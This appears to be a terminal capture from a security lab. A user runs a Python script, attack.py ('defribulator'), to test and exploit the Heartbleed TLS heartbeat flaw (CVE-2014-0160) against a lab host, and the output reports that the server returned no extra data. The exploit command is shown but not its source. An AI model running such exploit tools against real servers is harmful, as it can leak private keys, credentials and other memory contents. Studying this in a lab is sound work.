 [shrria@Suchakrees-Air ~> python2 ./Downloads/attack.py www.heartbleedlabelgg.com --length 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F